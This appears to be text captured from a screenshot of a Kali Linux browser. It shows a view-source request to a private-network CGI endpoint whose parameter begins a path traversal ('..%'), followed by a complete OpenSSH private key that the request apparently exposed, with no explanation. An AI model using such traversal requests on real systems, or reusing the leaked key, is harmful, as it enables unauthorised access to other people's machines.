 view-source:http://192.168.160.179:8080//WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..% 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community... Google Hacking DB OffSec
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 -----END OPENSSH PRIVATE KEY-----
39
40